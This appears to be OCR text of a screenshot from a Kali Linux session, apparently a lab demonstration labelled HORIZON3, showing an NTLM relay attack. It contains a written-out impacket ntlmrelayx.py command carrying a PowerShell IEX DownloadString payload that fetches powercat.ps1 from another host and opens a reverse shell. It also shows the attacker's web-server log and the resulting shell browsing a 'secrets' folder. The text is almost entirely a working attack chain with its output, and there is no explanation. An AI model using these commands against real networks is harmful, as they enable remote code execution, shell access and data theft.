 Chrome File Edit View History Bookmarks Profiles Tab Window Help
Kali Latest
parallels@kali-linux-20...
parallels@kali-linux-2021-3: ~/impacket/examples
File Actions Edit View Help
HORIZON3
Noah King
(parallels㉿kali-linux-2021-3)-[~/impacket/examples]
$ sudo python3 ntlmrelayx.py -t 192.168.1.15 -smb2support -c "powershell.e
xe -c IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.1.
17:8080/powercat.ps1');powercat -c 192.168.1.17 -p 1337 -e cmd"
Impacket v0.10.1.dev1+20220513.140233.fb1e50c1 - Copyright 2022 SecureAuth C
orporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
(parallels㉿kali-linux-2021-3)-[~/powercat]
$ sudo python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.15 - - [25/May/2022 14:47:14] "GET /powercat.ps1 HTTP/1.1" 200 -
05/25/2022 01:39 PM <DIR> .
05/25/2022 01:39 PM <DIR> ..
05/25/2022 01:38 PM 301,437 R.jfif
05/20/2022 10:49 AM 7 test.txt
2 File(s) 301,444 bytes
2 Dir(s) 244,962,037,760 bytes free
C:\Users\admin\Desktop\secrets>cat test.txt
cat test.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\admin\Desktop\secrets>type test.txt
type test.txt
testing
C:\Users\admin\Desktop\secrets>